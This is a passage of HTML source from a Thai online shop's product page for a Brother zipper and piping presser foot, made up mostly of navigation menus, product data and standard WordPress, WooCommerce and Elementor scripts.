	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%8b%e0%b8%b4%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80/#product","name":"\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e23\u0e30\u0e22\u0e30\u0e44\u0e14\u0e49 \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Brother \u0e1a\u0e23\u0e23\u0e08\u0e381\u0e0a\u0e34\u0e49\u0e19","url":"https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%8b%e0%b8%b4%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80/","description":"\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b\u0e41\u0e25\u0e30\u0e40\u0e22\u0e47\u0e1a\u0e1c\u0e49\u0e32\u0e01\u0e38\u0e4a\u0e19\r\n\r\n \t\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e44\u0e14\u0e49\u0e41\u0e25\u0e30\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e40\u0e22\u0e47\u0e1a\u0e01\u0e38\u0e4a\u0e19\u0e23\u0e34\u0e21\u0e1c\u0e49\u0e32 \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Brother\r\n \t\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23\u0e40\u0e22\u0e47\u0e1a\u0e1c\u0e49\u0e32 Brother \u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19 (\u0e08\u0e31\u0e01\u0e23\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e19\u0e30\u0e04\u0e30)\r\n \t\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b \u0e41\u0e25\u0e30\u0e22\u0e31\u0e07\u0e40\u0e22\u0e47\u0e1a\u0e1c\u0e49\u0e32\u0e01\u0e38\u0e4a\u0e19 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e01\u0e38\u0e4a\u0e19\u0e40\u0e0a\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1b\u0e23\u0e31\u0e1a\u0e23\u0e30\u0e22\u0e30\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01\u0e14\u0e49\u0e27\u0e22\u0e04\u0e48\u0e30\r\n\r\n\u0e0a\u0e21\u0e23\u0e35\u0e27\u0e34\u0e27\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19","image":"https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01.jpg","sku":"BRO-ACC-F036N","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"590.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%8b%e0%b8%b4%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"0503cb9481","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"b81accd257"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"0503cb9481","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"b81accd257"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b39e208c1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4936,"title":"%E0%B8%95%E0%B8%B5%E0%B8%99%E0%B8%9C%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%8B%E0%B8%B4%E0%B8%9B%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B9%84%E0%B8%94%E0%B9%89%20%E0%B8%A2%E0%B8%B5%E0%B9%88%E0%B8%AB%E0%B9%89%E0%B8%AD%20Brother%20%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%88%E0%B8%B81%E0%B8%8A%E0%B8%B4%E0%B9%89%E0%B8%99%20%E2%80%93%20PinnShop","excerpt":"<h2>\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b\u0e41\u0e25\u0e30\u0e40\u0e22\u0e47\u0e1a<strong>\u0e1c\u0e49\u0e32\u0e01\u0e38\u0e4a\u0e19<\/strong><\/h2>\r\n<ul>\r\n \t<li>\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e44\u0e14\u0e49\u0e41\u0e25\u0e30\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e40\u0e22\u0e47\u0e1a\u0e01\u0e38\u0e4a\u0e19\u0e23\u0e34\u0e21\u0e1c\u0e49\u0e32 \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Brother<\/li>\r\n \t<li>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a<a href=\"https:\/\/pinnshop.com\/?s=%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A%E0%B8%9C%E0%B9%89%E0%B8%B2+Brother&amp;post_type=product&amp;type_aws=true\">\u0e08\u0e31\u0e01\u0e23\u0e40\u0e22\u0e47\u0e1a\u0e1c\u0e49\u0e32 Brother<\/a> \u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19 (\u0e08\u0e31\u0e01\u0e23\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e19\u0e30\u0e04\u0e30)<\/li>\r\n \t<li>\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b \u0e41\u0e25\u0e30\u0e22\u0e31\u0e07\u0e40\u0e22\u0e47\u0e1a\u0e1c\u0e49\u0e32\u0e01\u0e38\u0e4a\u0e19 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e01\u0e38\u0e4a\u0e19\u0e40\u0e0a\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1b\u0e23\u0e31\u0e1a\u0e23\u0e30\u0e22\u0e30\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01\u0e14\u0e49\u0e27\u0e22\u0e04\u0e48\u0e30<\/li>\r\n<\/ul>\r\n<a href=\"https:\/\/youtu.be\/kJ-HiCD2FkI\">\u0e0a\u0e21\u0e23\u0e35\u0e27\u0e34\u0e27\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19<\/a>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/01\/BRO-ACC-F036N-zipper-piping-foot-01.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b39e208c1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4936,"title":"%E0%B8%95%E0%B8%B5%E0%B8%99%E0%B8%9C%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%8B%E0%B8%B4%E0%B8%9B%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B9%84%E0%B8%94%E0%B9%89%20%E0%B8%A2%E0%B8%B5%E0%B9%88%E0%B8%AB%E0%B9%89%E0%B8%AD%20Brother%20%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%88%E0%B8%B81%E0%B8%8A%E0%B8%B4%E0%B9%89%E0%B8%99%20%E2%80%93%20PinnShop","excerpt":"<h2>\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b\u0e41\u0e25\u0e30\u0e40\u0e22\u0e47\u0e1a<strong>\u0e1c\u0e49\u0e32\u0e01\u0e38\u0e4a\u0e19<\/s